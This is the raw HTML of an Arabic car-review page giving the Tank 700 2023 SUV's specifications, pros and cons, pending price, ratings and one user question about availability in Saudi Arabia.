data-src="https://carbeex.com/wp-content/uploads/2023/01/images-32-600x450.jpeg" /><div class="aps-img-loader"><span class="aps-loader"></span></div></div></div><div class="aps-main-features"><div class="aps-product-meta"><meta itemprop="mpn" content="" /> <span class="aps-product-brand"><span class="aps-product-term"> Brand: </span> <a href="https://carbeex.com/cars/other-cars/"><span itemprop="name">سيارات أخري</span></a></span><br /> <span class="aps-product-cat"><span class="aps-product-term"> Category: </span> <a href="https://carbeex.com/product-cat/%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/">سيارات</a></span><br /> <label class="aps-compare-btn" data-title="تانك 700 2023"> <input type="checkbox" class="aps-compare-cb" name="compare-id" data-ctd="5" value="2929" /> <span class="aps-compare-stat"><i class="aps-icon-check"></i></span> <span class="aps-compare-txt">Add to Compare</span> </label></div><div class="clear"></div><ul class="aps-features-list"><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-alloy-wheel"></span><div class="aps-feature-info"> <strong>سعة المحرك</strong>: <span>3 لتر</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-car-wheel"></span><div class="aps-feature-info"> <strong>القوة الحصانية</strong>: <span>360 حصان</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-car-1"></span><div class="aps-feature-info"> <strong>تصنيف السيارة</strong>: <span>4×4</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-carane"></span><div class="aps-feature-info"> <strong>نوع الفتيس</strong>: <span>اتوماتيك</span></div></div></li><li><div class="aps-feature-anim"> <span class="aps-list-icon aps-icon-calendar"></span><div class="aps-feature-info"> <strong>بلد السيارة</strong>: <span>الصين</span></div></div></li></ul></div></div><ul class="aps-tabs"><li data-id="#aps-overview"><a href="#aps-overview"> مراجعة السيارة <span class="aps-icon-angle-double-down"></span> </a></li><li data-id="#aps-specs"><a href="#aps-specs"> قائمة المواصفات <span class="aps-icon-angle-double-down"></span> </a></li><li data-id="#aps-custom1"><a href="#aps-custom1"> سعر السيارة <span class="aps-icon-angle-double-down"></span> </a></li><li data-id="#aps-reviews"><a href="#aps-reviews"> تقيم السيارة <span class="aps-icon-angle-double-down"></span> </a></li></ul><div class="aps-tab-container aps-tabs-init"><div id="aps-overview" class="aps-tab-content"><div class="aps-column" itemprop="description"><div class="xcjgqfpmsn xcjgqfpmsn-post-top xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-1910828310" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><p><span style="font-size: inherit;">قامت الشركة الصينية لصناعة السيارت “تانك“ بنشر صور تشويقية لأول مرة لسيارتها تانك 700 2023، ومن المتوقع أن تنافس السيارة لاند كروزر 300 الصينية، وقد اتضح من خلال الصور المنشورة للسيارة وجود تشابه بين السيارتين في المواصفات والتصميم، وسوف نتعرف على أهم مواصفات السيارة، ومميزاتها وبعض عيوبها من خلال سطور هذا التقرير، مع العلم بوجود تصريحات حول نية إطلاق السيارة للمرة  الأولى خلال فعاليات معرض سيارات شنغهاي الذي سيقام في أبريل 2023.</span></p><p><img class="aligncenter wp-image-2932 size-full" data-src="https://carbeex.com/wp-content/uploads/2023/01/images-27.jpeg" alt="" width="760" height="404" srcset="https://carbeex.com/wp-content/uploads/2023/01/images-27.jpeg 760w, https://carbeex.com/wp-content/uploads/2023/01/images-27-300x159.jpeg 300w" sizes="(max-width: 760px) 100vw, 760px" /></p><h4><b>مواصفات تانك 700 2023</b></h4><p><span style="font-weight: 400;">تظهر السيارة تانك 700 2023، ببعض المواصفات التي يمكن توضيحها في النقاط التالية:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تأتي السيارة بطول 5090 مم، وارتفاع 1952 مم، وعرض 2061 مم، مرتكزة على قاعدة عجلات بطول 3000 مم. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">يبلغ وزن السيارة فارغة حوالي 2700 كيلو جرام. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تمتلك السيارة إطارات قياس 20 أو 22 بوصة. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">يبدو التصميم الخارجي للسيارة مشابهًا للإصدار الأول من تانك 700، والصادر عام 2021، مع الاحتفاظ بتصميم السيارة الصندوق وبعض المواصفات. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">كما تأتي السيارة بحجم كبير مع حواف عريضة، وخلوص أرضي مرتفع. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">واجهة أمامية معدلة التصميم مع  شبكة أمامية ومصد أمامي جديد تمامًا بتصميم أرقى وأكثر بساطة، مع إضافة غطاء بالخلف خاص بالعجلة الاحتياطية. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">كذلك أصبحت المصابيح الخلفية ذات حجم أصغر. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وقد تم الاستغناء عن الأنابيب الرباعية للعادم.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">كما تأتي المقصورة الداخلية للسيارة بحجم يتسع لخمسة ركاب فقط، ولم يظهر بالصور أو التصريحات الرسمية ما يفيد وجود نية لإنتاج فئات من السيارة تكفي سبعة ركاب.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وتعمل السيارة بمحرك بنزين &#8220;E30Z&#8221; قوة 360 حصان سداسي الأسطوانات مع شاحن توربيني، وسعة المحرك 3.0 لتر، وعزم الدوران 450 نيوتن/ متر.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">يقترن المحرك بناقل أوتوماتيكي للحركة 9 سرعات.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">كما تعمل السيارة  بنظام الدفع الكلي، وتبلغ سرعتها القصوى حوالي 190 كم/ الساعة.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">حتى الآن لم يتم اختبار السيارة حول قدرتها على السير في الطرقات الوعرة وغير الممهدة وعلى المنحدرات، كما تستطيع معرفة <a href="https://carbeex.com/rhino-capture-2024/">رينو كابتشر 2024</a></span></li></ul><h4><b>مميزات تانك 700 2023</b></h4><p><span style="font-weight: 400;">تتمتع السيارة بمجموعة من المزايا أبرزها ما يلي: </span></p><div class="xcjgqfpmsn xcjgqfpmsn-post-middle xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-228868266" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تمتلك السيارة شاشة عرض معلومات وترفيه كبيرة الحجم وعائمة، كما يوجد أسفلها صف من أزرار التحكم الوظيفية.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تحتوي السيارة على لوحة عدادات رقمية متطورة. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">بالإضافة إلى وجود مجموعة أخرى من أزرار التحكم الوظيفية مثبتة أسفل المكدس الأوسط.</span></li></ul><p><img class="aligncenter wp-image-2931 size-full" data-src="https://carbeex.com/wp-content/uploads/2023/01/images-30.jpeg" alt="" width="299" height="168" /></p><h4><b>عيوب تانك 700 2023</b></h4><p><span style="font-weight: 400;">لم تتحدد عيوب السيارة بعد بشكل واضح، ولكن تم رصد العيوب التالية:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">عزل الضوضاء والرياح ليس جيدًا. </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ضعف الثبات مع التسارع العالي. </span></li><li><span style="font-weight: 400;">موثوقية ضعيفة بالنسبة لبعض منافسيها.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ضيق مساحات التخزين الداخلية، ويمكنك الإطلاع على <a href="https://carbeex.com/hilux-gr-sport-2023/">هايلكس جي آر سبورت 2023</a></span></li></ul><h4><b>فئات السيارة Tank 700 2023</b></h4><p><span style="font-weight: 400;">ليس هناك تصريحات حتى الآن حول إنتاج فئات متعددة من السيارة.</span></p><p><img class="aligncenter wp-image-2930 size-full" data-src="https://carbeex.com/wp-content/uploads/2023/01/images-28.jpeg" alt="" width="294" height="171" /></p></div></div><div id="aps-specs" class="aps-tab-content"><div class="aps-column"><h2 class="aps-tab-title">قائمة المواصفات تانك 700 2023</h2><div class="aps-group"><h3 class="aps-group-title">معلومات عامه <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">العلامة التجارية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">تانك </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">موديل السيارة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">700 </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">بلد الصنع</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">الصين</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">تاريخ الانتاج</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">2023</span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">تصميم السيارة <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">تصنيف السيارة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">4×4</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">الوان السيارة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">أبيض </span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">جنوط</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">20/22 بوصة</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">فتحة سقف</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">يوجد</span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">المواصفات والموتور <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">سعة المحرك</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">3 لتر</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">عدد السلندرات</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">غير معروف</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">القوة الحصانية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">360 حصان</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">اقصى سرعة</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">190 كم/ ساعة</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">معدل التسارع</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">غير معروف</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نوع الفتيس</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">اتوماتيك</span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">الامان فى السيارة <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام ABS</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام ESP</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام EBD</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام إنذار</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">نظام المساعدة فى الصعود</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">عدد AirBags</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co">متوفر</span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">حزام امان</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr></tbody></table></div><div class="aps-group"><h3 class="aps-group-title">كماليات السيارة <span class="alignright aps-icon-ac"></span></h3><table class="aps-specs-table" cellspacing="0" cellpadding="0"><tbody><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مُكيف الهواء</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">زجاج كهرباء</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مرايات كهربائية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">كاميرا خلفية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">شاشة امامية</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مرايات ضم</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-cancel aps-icon-cross"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">بلوتوث</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr><tr><td class="aps-attr-title"> <span class="aps-attr-co"> <strong class="aps-term">مدخل USB</strong> </span></td><td class="aps-attr-value"> <span class="aps-1co"><i class="aps-icon-check"></i></span></td></tr></tbody></table></div></div></div><div id="aps-custom1" class="aps-tab-content"><div class="aps-column"><h2 class="aps-tab-title">سعر السيارة تانك 700 2023</h2><div class="xcjgqfpmsn xcjgqfpmsn-post-top xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-1910828310" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><table><tbody><tr><th>الفئة</th><th>السعر</th></tr><tr><td>الفئة الأولى</td><td>لم يتم تحديد أسعار السيارة بعد سواء في الصين أو غيرها من دول العالم بما فيها المملكة السعودية.</td></tr><tr><td></td><td></td></tr><tr><td></td><td></td></tr></tbody></table></div></div><div id="aps-reviews" class="aps-tab-content"><h2 class="aps-tab-title">تقيم السيارة تانك 700 2023</h2><div class="aps-column"><div class="aps-rating-card"><div class="aps-rating-text-box"><h3 class="no-margin uppercase">تقيم السيارة</h3><p><em>التقيم الافتراضى للسيارة</em></p></div><div class="aps-rating-bar-box"><div class="aps-overall-rating" data-bar="true" data-rating="7.4"> <span class="aps-total-wrap"> <span class="aps-total-bar aps-orange-bg" data-type="bar"></span> </span> <span class="aps-rating-total" data-type="num">7.4</span><meta itemprop="ratingValue" content="3.7" /><meta itemprop="reviewCount" content="2" /></div><div class="meta-elems"><meta itemprop="name" content="" /><meta itemprop="reviewBody" content="" /> <span ><meta itemprop="name" content="كاربيكس" /> </span></div></div><div class="clear"></div><ul class="aps-pub-rating aps-row clearfix"><li><div class="aps-rating-box" data-bar="true" data-rating="8"> <span class="aps-rating-asp"> <strong>أداة المحرك</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">8</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="9"> <span class="aps-rating-asp"> <strong>التصميم الخارجي</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">9</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="7"> <span class="aps-rating-asp"> <strong>التصميم الدخلي</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">7</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="6"> <span class="aps-rating-asp"> <strong>الكماليات</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">6</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="9"> <span class="aps-rating-asp"> <strong>توفر قطع الغيار</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">9</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="5"> <span class="aps-rating-asp"> <strong>وسائل الأمان</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">5</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-orange-bg" data-type="bar"></span> </span></div></li><li><div class="aps-rating-box" data-bar="true" data-rating="8"> <span class="aps-rating-asp"> <strong>سعر السيارة</strong> <span class="aps-rating-num"><span class="aps-rating-fig" data-type="num">8</span> / 10</span> </span> <span class="aps-rating-wrap"> <span class="aps-rating-bar aps-blue-bg" data-type="bar"></span> </span></div></li></ul></div></div><div class="aps-rating-card"><div class="aps-post-box"> <a class="aps-button aps-btn-black" href="#apsReviewFields">Post a Review</a> <span class="aps-review-info">Please not that each user review reflects the opinion of it&#039;s respectful author.</span></div></div><ol class="aps-reviews-list"><li ><div class="aps-reviewer-image"> <img alt='LATIFAH ALOTAIBI' data-src='https://secure.gravatar.com/avatar/bfa52c181a6e6e3fdd72a95b932506ea?s=48&d=https%3A%2F%2Fcarbeex.com%2Fwp-content%2Fplugins%2Faps-products%2Fimg%2Favt%2Fl.png&r=g' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></div><div class="aps-review-meta"> <span > <strong itemprop="name">LATIFAH ALOTAIBI</strong> </span><br /> <span class="aps-review-date" itemprop="datePublished" content="2023-06-27">Posted on 27 يونيو، 2023 at 12:13 am</span></div> <span ><meta itemprop="name" content="كاربيكس"/> </span><h4 class="aps-review-title" itemprop="name">المملكة العربية السعودية</h4><div class="aps-review-text" itemprop="reviewBody"><div class="xcjgqfpmsn xcjgqfpmsn-post-top xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-1910828310" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><p>السلام عليكم اريد ان اعرف سعر السيارة tank700 وهل هي موجوده بالسعوديه</p></div></li></ol><form id="apsReviewForm" action="#" method="post" data-color=""><ul id="apsReviewFields"><li><h3 class="no-margin uppercase"> Add a Review</h3><p><em>Please post a user review only if you have / had this product.</em></p></li><li> <label for="aps-name">Your Name <span class="required">*</span></label> <input type="text" name="aps-name" id="aps-name" class="aps-text" value="" /></li><li> <label for="aps-email">Your Email <span class="required">*</span></label> <input type="text" name="aps-email" id="aps-email" class="aps-text" value="" /></li><li> <label for="aps-review-title">Review Title <span class="required">*</span></label> <input type="text" name="aps-title" id="aps-review-title" class="aps-text" value="" /></li><li> <label for="aps-review-text">Review Text <span class="required">*</span></label><textarea name="aps-review" id="aps-review-text" class="aps-textarea"></textarea></li><li> <input type="hidden" name="action" value="aps-review" /> <input type="hidden" name="nonce" value="9d05312c1d" /> <input type="hidden" name="pid" value="2929" /> <input type="submit" class="aps-button aps-btn-skin alignright" name="add-review" value="Add Review" /></li></ul></form></div></div></div><div class="aps-column"><h3> شاهد أيضا سيارات من <a href="https://carbeex.com/cars/other-cars/">سيارات أخري</a></h3><ul class="aps-related-products aps-row clearfix"><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/fisker-ronin-super-gt-2024/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" width="500" height="281" alt="فيسكر رونين Super GT 2024" data-lazy-src="https://carbeex.com/wp-content/uploads/2023/08/Firesker-Ronon-202410-500x281.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2023/08/Firesker-Ronon-202410-500x281.jpg" width="500" height="281" alt="فيسكر رونين Super GT 2024" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/fisker-ronin-super-gt-2024/"><strong>فيسكر رونين Super GT 2024</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/fisker-ronin-super-gt-2024/">View specs &larr; </a></span></div></li><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/lincoln-continental/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20334'%3E%3C/svg%3E" width="500" height="334" alt="لينكولن كونتيننتال" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/06/لينكولن-كونتيننتال-500x334.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/06/لينكولن-كونتيننتال-500x334.jpg" width="500" height="334" alt="لينكولن كونتيننتال" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/lincoln-continental/"><strong>لينكولن كونتيننتال</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/lincoln-continental/">View specs &larr; </a></span></div></li><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/infiniti-q50-2022/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20383'%3E%3C/svg%3E" width="500" height="383" alt="انفينيتي Q50 2022 " data-lazy-src="https://carbeex.com/wp-content/uploads/2021/09/vs_2-500x383.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/09/vs_2-500x383.jpg" width="500" height="383" alt="انفينيتي Q50 2022 " /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/infiniti-q50-2022/"><strong>انفينيتي Q50 2022 </strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/infiniti-q50-2022/">View specs &larr; </a></span></div></li><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/aston-martin-dbx/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" width="500" height="333" alt="أستون مارتن DBX" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/06/أستون-مارتن-DBX-500x333.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/06/أستون-مارتن-DBX-500x333.jpg" width="500" height="333" alt="أستون مارتن DBX" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/aston-martin-dbx/"><strong>أستون مارتن DBX</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/aston-martin-dbx/">View specs &larr; </a></span></div></li><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/lexus-ux/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" width="500" height="333" alt="لكزس ux" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/06/لكزس-ux-500x333.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/06/لكزس-ux-500x333.jpg" width="500" height="333" alt="لكزس ux" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/lexus-ux/"><strong>لكزس ux</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/lexus-ux/">View specs &larr; </a></span></div></li><li><div class="aps-rd-box"> <a class="aps-rd-thumb" href="https://carbeex.com/rose-rice-cullinan/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" width="500" height="333" alt="روز رايز كولينان" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/06/مميزات-روز-رايز-كولينان-500x333.jpg" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/06/مميزات-روز-رايز-كولينان-500x333.jpg" width="500" height="333" alt="روز رايز كولينان" /></noscript> </a> <span class="aps-rd-title"><a href="https://carbeex.com/rose-rice-cullinan/"><strong>روز رايز كولينان</strong></a></span><br /> <span class="aps-rd-reviews">0 Reviews</span><br /> <span class="aps-rd-specs"><a href="https://carbeex.com/rose-rice-cullinan/">View specs &larr; </a></span></div></li></ul></div></div><div class="aps-sidebar"><div class=" h-ni w-t aps-widget"><h3 class="aps-widget-title">Brands<small><a href="https://carbeex.com/cars/">View All</a></small></h3><ul class="aps-brands-list aps-brands-v-grid-logo" data-num="20"><li class="aps-brand-1"> <a href="https://carbeex.com/cars/proton/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بروتون" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/PROTON-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/PROTON-70x60.png" alt="بروتون" /></noscript> </a></li><li class="aps-brand-2"> <a href="https://carbeex.com/cars/ford/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فورد" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/ford-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/ford-70x60.png" alt="فورد" /></noscript> </a></li><li class="aps-brand-3"> <a href="https://carbeex.com/cars/seat/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سيات" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/SEAT-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/SEAT-70x60.png" alt="سيات" /></noscript> </a></li><li class="aps-brand-4"> <a href="https://carbeex.com/cars/zotye/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="زوتى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/zotye-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/zotye-120x120.png" alt="زوتى" /></noscript> </a></li><li class="aps-brand-5"> <a href="https://carbeex.com/cars/mini/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مينى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mini-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mini-70x60.png" alt="مينى" /></noscript> </a></li><li class="aps-brand-6"> <a href="https://carbeex.com/cars/ds/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دى اس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/DS-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/DS-70x60.png" alt="دى اس" /></noscript> </a></li><li class="aps-brand-7"> <a 